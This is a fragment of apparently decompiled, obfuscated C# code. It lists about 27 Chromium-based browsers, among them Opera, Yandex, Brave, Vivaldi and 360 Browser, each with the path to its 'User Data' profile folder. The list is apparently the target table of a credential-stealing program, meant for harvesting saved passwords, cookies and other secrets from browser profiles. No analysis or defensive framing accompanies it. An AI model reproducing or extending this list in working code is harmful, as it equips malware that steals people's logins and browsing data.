 new global::A.b.Y<string, string, bool>("Opera Browser", Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "Opera Software\\Opera Stable"), true),
new global::A.b.Y<string, string, bool>("Yandex Browser", Path.Combine(folderPath, "Yandex\\YandexBrowser\\User Data"), true),
new global::A.b.Y<string, string, bool>("Iridium Browser", Path.Combine(folderPath, "Iridium\\User Data"), true),
new global::A.b.Y<string, string, bool>("Chromium", Path.Combine(folderPath, "Chromium\\User Data"), true),
new global::A.b.Y<string, string, bool>("7Star", Path.Combine(folderPath, "7Star\\7Star\\User Data"), true),
new global::A.b.Y<string, string, bool>("Torch Browser", Path.Combine(folderPath, "Torch\\User Data"), true),
new global::A.b.Y<string, string, bool>("Cool Novo", Path.Combine(folderPath, "MapleStudio\\ChromePlus\\User Data"), true),
new global::A.b.Y<string, string, bool>("Kometa", Path.Combine(folderPath, "Kometa\\User Data"), true),
new global::A.b.Y<string, string, bool>("Amigo", Path.Combine(folderPath, "Amigo\\User Data"), true),
new global::A.b.Y<string, string, bool>("Brave", Path.Combine(folderPath, "BraveSoftware\\Brave-Browser\\User Data"), true),
new global::A.b.Y<string, string, bool>("CentBrowser", Path.Combine(folderPath, "CentBrowser\\User Data"), true),
new global::A.b.Y<string, string, bool>("Chedot", Path.Combine(folderPath, "Chedot\\User Data"), true),
new global::A.b.Y<string, string, bool>("Orbitum", Path.Combine(folderPath, "Orbitum\\User Data"), true),
new global::A.b.Y<string, string, bool>("Sputnik", Path.Combine(folderPath, "Sputnik\\Sputnik\\User Data"), true),
new global::A.b.Y<string, string, bool>("Comodo Dragon", Path.Combine(folderPath, "Comodo\\Dragon\\User Data"), true),
new global::A.b.Y<string, string, bool>("Vivaldi", Path.Combine(folderPath, "Vivaldi\\User Data"), true),
new global::A.b.Y<string, string, bool>("Citrio", Path.Combine(folderPath, "CatalinaGroup\\Citrio\\User Data"), true),
new global::A.b.Y<string, string, bool>("360 Browser", Path.Combine(folderPath, "360Chrome\\Chrome\\User Data"), true),
new global::A.b.Y<string, string, bool>("Uran", Path.Combine(folderPath, "uCozMedia\\Uran\\User Data"), true),
new global::A.b.Y<string, string, bool>("Liebao Browser", Path.Combine(folderPath, "liebao\\User Data"), true),
new global::A.b.Y<string, string, bool>("Elements Browser", Path.Combine(folderPath, "Elements Browser\\User Data"), true),
new global::A.b.Y<string, string, bool>("Epic Privacy", Path.Combine(folderPath, "Epic Privacy Browser\\User Data"), true),
new global::A.b.Y<string, string, bool>("Coccoc", Path.Combine(folderPath, "CocCoc\\Browser\\User Data"), true),
new global::A.b.Y<string, string, bool>("Sleipnir 6", Path.Combine(folderPath, "Fenrir Inc\\Sleipnir5\\setting\\modules\\ChromiumViewer"), true),
new global::A.b.Y<string, string, bool>("QIP Surf", Path.Combine(folderPath, "QIP Surf\\User Data"), true),
new global::A.b.Y<string, string, bool>("Coowon", Path.Combine(folderPath, "Coowon\\Coowon\\User Data"), true)